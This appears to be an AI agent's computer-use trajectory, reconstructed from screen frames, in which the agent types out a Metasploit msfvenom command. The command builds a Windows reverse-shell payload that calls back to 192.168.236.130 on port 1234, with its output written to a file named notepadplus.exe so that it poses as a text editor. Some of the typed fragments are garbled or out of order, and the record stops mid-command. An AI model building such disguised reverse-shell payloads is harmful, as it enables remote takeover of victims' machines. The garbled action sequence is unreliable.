
Type the agent as /opt/metasploit/app/msfvenom windows/shell_reverse_tcp
type("/opt/metasploit/app/msfvenom")

type("windows")

type("/shell_rev")

type("erse_tcp")

Correct the reverse_tcp payload name and start the LHOST= parameter
type("LHOST")

type("=192.1")

type("erse")

type("tcp")

type("LHOST=")

Add LHOST=192.168.236.130 LPORT=1234 X > to the agent command
type("192")

type(".168.236.130")

type("LPORT")

type("1234")

type("X ><")

Direct the output to <%OUT%>/tmp/notepadplus.exe
type("out")

type("<%0")

type("UT%")

type("/tmp")
